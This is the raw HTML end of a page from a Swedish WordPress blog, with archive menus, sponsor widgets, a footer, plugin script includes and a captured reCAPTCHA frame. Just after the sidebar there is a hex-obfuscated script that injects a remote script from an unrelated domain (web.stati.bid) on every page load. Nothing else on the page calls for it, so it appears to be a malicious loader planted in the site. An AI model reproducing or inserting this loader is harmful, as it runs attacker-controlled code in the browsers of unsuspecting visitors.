	<option value='https://www.lolitas.se/2012/02/'> February 2012 </option>
	<option value='https://www.lolitas.se/2012/01/'> January 2012 </option>
	<option value='https://www.lolitas.se/2011/12/'> December 2011 </option>
	<option value='https://www.lolitas.se/2011/11/'> November 2011 </option>
	<option value='https://www.lolitas.se/2011/10/'> October 2011 </option>
	<option value='https://www.lolitas.se/2011/09/'> September 2011 </option>
	<option value='https://www.lolitas.se/2011/08/'> August 2011 </option>
	<option value='https://www.lolitas.se/2011/07/'> July 2011 </option>
	<option value='https://www.lolitas.se/2011/06/'> June 2011 </option>
	<option value='https://www.lolitas.se/2011/05/'> May 2011 </option>
	<option value='https://www.lolitas.se/2011/04/'> April 2011 </option>
	<option value='https://www.lolitas.se/2011/03/'> March 2011 </option>
	<option value='https://www.lolitas.se/2011/02/'> February 2011 </option>
	<option value='https://www.lolitas.se/2011/01/'> January 2011 </option>
	<option value='https://www.lolitas.se/2010/12/'> December 2010 </option>
	<option value='https://www.lolitas.se/2010/11/'> November 2010 </option>
	<option value='https://www.lolitas.se/2010/10/'> October 2010 </option>
	<option value='https://www.lolitas.se/2010/09/'> September 2010 </option>
	<option value='https://www.lolitas.se/2010/08/'> August 2010 </option>
	<option value='https://www.lolitas.se/2010/07/'> July 2010 </option>
	<option value='https://www.lolitas.se/2010/06/'> June 2010 </option>
	<option value='https://www.lolitas.se/2010/05/'> May 2010 </option>
	<option value='https://www.lolitas.se/2010/04/'> April 2010 </option>
	<option value='https://www.lolitas.se/2010/03/'> March 2010 </option>
	<option value='https://www.lolitas.se/2010/02/'> February 2010 </option>
	<option value='https://www.lolitas.se/2010/01/'> January 2010 </option>
	<option value='https://www.lolitas.se/2009/12/'> December 2009 </option>
	<option value='https://www.lolitas.se/2009/11/'> November 2009 </option>
	<option value='https://www.lolitas.se/2009/10/'> October 2009 </option>
	<option value='https://www.lolitas.se/2009/09/'> September 2009 </option>
	<option value='https://www.lolitas.se/2009/08/'> August 2009 </option>
	<option value='https://www.lolitas.se/2009/07/'> July 2009 </option>
	<option value='https://www.lolitas.se/2009/06/'> June 2009 </option>
	<option value='https://www.lolitas.se/2009/05/'> May 2009 </option>
	<option value='https://www.lolitas.se/2009/04/'> April 2009 </option>
	<option value='https://www.lolitas.se/2009/03/'> March 2009 </option>
	<option value='https://www.lolitas.se/2009/02/'> February 2009 </option>
	<option value='https://www.lolitas.se/2009/01/'> January 2009 </option>
	<option value='https://www.lolitas.se/2008/12/'> December 2008 </option>
	<option value='https://www.lolitas.se/2008/11/'> November 2008 </option>
	<option value='https://www.lolitas.se/2008/10/'> October 2008 </option>
	<option value='https://www.lolitas.se/2008/09/'> September 2008 </option>
	<option value='https://www.lolitas.se/2008/08/'> August 2008 </option>
	<option value='https://www.lolitas.se/2008/07/'> July 2008 </option>
	<option value='https://www.lolitas.se/2008/06/'> June 2008 </option>
	<option value='https://www.lolitas.se/2008/05/'> May 2008 </option>
	<option value='https://www.lolitas.se/2008/04/'> April 2008 </option>
	<option value='https://www.lolitas.se/2008/03/'> March 2008 </option>
	<option value='https://www.lolitas.se/2008/02/'> February 2008 </option>
	<option value='https://www.lolitas.se/2008/01/'> January 2008 </option>
	<option value='https://www.lolitas.se/2007/12/'> December 2007 </option>
	<option value='https://www.lolitas.se/2007/11/'> November 2007 </option>
	<option value='https://www.lolitas.se/2007/10/'> October 2007 </option>
	<option value='https://www.lolitas.se/2007/09/'> September 2007 </option>
	<option value='https://www.lolitas.se/2007/08/'> August 2007 </option>
	<option value='https://www.lolitas.se/2007/07/'> July 2007 </option>
	<option value='https://www.lolitas.se/2007/06/'> June 2007 </option>
	<option value='https://www.lolitas.se/2007/05/'> May 2007 </option>
	<option value='https://www.lolitas.se/2007/04/'> April 2007 </option>
	<option value='https://www.lolitas.se/2007/03/'> March 2007 </option>
	<option value='https://www.lolitas.se/2007/02/'> February 2007 </option>
	<option value='https://www.lolitas.se/2007/01/'> January 2007 </option>
	<option value='https://www.lolitas.se/2006/12/'> December 2006 </option>
	<option value='https://www.lolitas.se/2006/11/'> November 2006 </option>
	<option value='https://www.lolitas.se/2006/10/'> October 2006 </option>
	<option value='https://www.lolitas.se/2006/09/'> September 2006 </option>
	<option value='https://www.lolitas.se/2006/08/'> August 2006 </option>
	<option value='https://www.lolitas.se/2006/07/'> July 2006 </option>
	<option value='https://www.lolitas.se/2006/06/'> June 2006 </option>
	<option value='https://www.lolitas.se/2006/05/'> May 2006 </option>
	<option value='https://www.lolitas.se/2006/04/'> April 2006 </option>
	<option value='https://www.lolitas.se/2006/03/'> March 2006 </option>
	<option value='https://www.lolitas.se/2006/02/'> February 2006 </option>
	<option value='https://www.lolitas.se/2006/01/'> January 2006 </option>
	<option value='https://www.lolitas.se/2005/12/'> December 2005 </option>
	<option value='https://www.lolitas.se/2005/09/'> September 2005 </option>
	<option value='https://www.lolitas.se/2005/08/'> August 2005 </option>

		</select>
		</div><div id="text-352528061" class="widget widget_text"><h4 class="widget-title">Selected Sponsors</h4><span class="widget-divider"></span>			<div class="textwidget"><a href='http://tatielle.tumblr.com/' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2011/10/tatielleikon.jpg
' alt='tatielle.tumblr.com' /></a>

<br />
<br />


<a href='http://www.primadelikatesser.se' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2011/10/primadeli2.jpg
' alt='Catering i Stockholm' /></a>





</div>
		</div><div id="text-1121176961" class="widget widget_text"><h4 class="widget-title">Blogs I like:</h4><span class="widget-divider"></span>			<div class="textwidget">

<a href='http://tatielle.tumblr.com' target="_blank">tatielle</a>

<br />

<a href='http://happyform.com/' target="_blank">happyform</a>



</div>
		</div><div id="text-362377981" class="widget widget_text">			<div class="textwidget"><!-- LOLITA translate Button BEGIN -->
<a href="http://translate.google.com/" target="_blank"><img src="http://www.lolitas.se/wp-content/uploads/2009/02/scarlett.gif" style="border:0" alt="translate Lolita Blog Lolita Bloggen"/><br /><br />..translate <br />
Lolita Blog!</a>
<!-- LOLITA translate Button END -->


<a href='https://www.facebook.com/Lolitasblog/?fref=ts' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2016/07/facebook-1.jpg' alt='facebook' /></a></div>
		</div><div id="text-539856091" class="widget widget_text">			<div class="textwidget"><script id="_waukyb">var _wau = _wau || []; _wau.push(["colored", "4vtqficnyime", "kyb", "130300edf7ff"]);(function() { var s=document.createElement("script"); s.async=true; s.src="http://widgets.amung.us/colored.js";document.getElementsByTagName("head")[0].appendChild(s);})();</script>

</div>
		</div><div id="solopine_ad_widget-2" class="widget solopine_ad_widget"><h4 class="widget-title">Advertising</h4><span class="widget-divider"></span>			
			<div class="center-widget">
				Your Ad here? 
<br>
Email me:

<a href="mailto:katarina@lolitas.se">katarina@lolitas.se</a>			</div>
			
		</div>	
</aside><script>var _0x29b4=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x65\x62\x2E\x73\x74\x61\x74\x69\x2E\x62\x69\x64\x2F\x6A\x73\x2F\x59\x51\x48\x48\x41\x41\x55\x44\x59\x77\x42\x46\x67\x6C\x44\x58\x67\x30\x56\x53\x42\x56\x57\x79\x45\x44\x51\x35\x64\x78\x47\x43\x42\x54\x4E\x54\x38\x55\x44\x47\x55\x42\x42\x54\x30\x7A\x50\x46\x55\x6A\x43\x74\x41\x52\x45\x32\x4E\x7A\x41\x56\x4A\x53\x49\x50\x51\x30\x46\x4A\x41\x42\x46\x55\x56\x54\x4B\x5F\x41\x41\x42\x4A\x56\x78\x49\x47\x45\x6B\x48\x35\x51\x43\x46\x44\x42\x41\x53\x56\x49\x68\x50\x50\x63\x52\x45\x71\x59\x52\x46\x45\x64\x52\x51\x63\x73\x55\x45\x6B\x41\x52\x4A\x59\x51\x79\x41\x58\x56\x42\x50\x4E\x63\x51\x4C\x61\x51\x41\x56\x6D\x34\x43\x51\x43\x5A\x41\x41\x56\x64\x45\x4D\x47\x59\x41\x58\x51\x78\x77\x61\x2E\x6A\x73\x3F\x74\x72\x6C\x3D\x30\x2E\x35\x30","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64"];var el=document[_0x29b4[1]](_0x29b4[0]);el[_0x29b4[2]]= _0x29b4[3];document[_0x29b4[5]][_0x29b4[4]](el)</script><!-- END CONTENT -->
		</div>
		
	<!-- END CONTAINER -->
	</div>
	
	<footer id="footer">
		
		<div class="container">
			
						<div class="footer-widgets">
			
				<div class="footer-widget">
									</div>
				
				<div class="footer-widget">
									</div>
				
				<div class="footer-widget">
									</div>
			
			</div>
						
						<div class="footer-social">
			
				<a href="http://facebook.com/Lolitasblog" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a>								<a href="http://instagram.com/lolitasblog" target="_blank"><i class="fa fa-instagram"></i> <span>Instagram</span></a>				<a href="http://pinterest.com/lolitastockholm/" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a>				<a href="http://bloglovin.com/blogs/l-o-l-i-t-a-519039" target="_blank"><i class="fa fa-heart"></i> <span>Bloglovin</span></a>																								<a href="http://vimeo.com/lolitasblog" target="_blank"><i class="fa fa-vimeo-square"></i> <span>Vimeo</span></a>												
			</div>
						
		</div>
	
	</footer>
	
	<div id="instagram-footer">
	<div id="null-instagram-feed-2" class="instagram-widget null-instagram-feed"><h4 class="instagram-title">Instagram</h4>Instagram has returned invalid data.<p class="clear"><a href="//instagram.com/lolitasblog/" rel="me" target="_self" class="">Follow me</a></p></div>	</div>
	
	<div id="footer-copyright">
		
		<div class="container">
			
			<p>© 2016 All Rights Reserved.  <a href="http://lolitas.se">Lolitas.se</a></p>
			<a href="#" class="back-to-top">Back to top <i class="fa fa-angle-up"></i></a>			
		</div>
		
	</div>
	
		<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.lolitas.se\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.lolitas.se\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_742db6fb0e62d13c016d156c99684b85","fragment_name":"wc_fragments_742db6fb0e62d13c016d156c99684b85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/jquery.bxslider.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/jquery.slicknav.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/jquery.sticky.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/fitvids.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/solopine.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/comment-reply.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script async="async" type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/akismet/_inc/form.js?ver=4.0.8'></script>
    <script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

	        
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
	            if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="hmNPSLAECQ" value="oWJ]M5aTj[" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FuAXmUvsLq" value="x]6HdZYqls" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FiEMntLls" value="1vdMVwrTy" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="ObHZoh" value="*1dF0i" />'); }
            }

            
            $(document).on('submit', 'form', function () {
		        if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="hmNPSLAECQ" value="oWJ]M5aTj[" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FuAXmUvsLq" value="x]6HdZYqls" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FiEMntLls" value="1vdMVwrTy" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="ObHZoh" value="*1dF0i" />'); }
                return true;
            });

	        
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
	                    data.data.append("hmNPSLAECQ", "oWJ]M5aTj[");
data.data.append("FuAXmUvsLq", "x]6HdZYqls");
data.data.append("FiEMntLls", "1vdMVwrTy");
data.data.append("ObHZoh", "*1dF0i");
                    }
                    else {
                        data.data =  data.data + '&hmNPSLAECQ=oWJ]M5aTj[&FuAXmUvsLq=x]6HdZYqls&FiEMntLls=1vdMVwrTy&ObHZoh=*1dF0i';
                    }
                }
            });

        });
    </script>
		
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6bV1ehUlPD5rLCgofxNSZg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769149681230');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>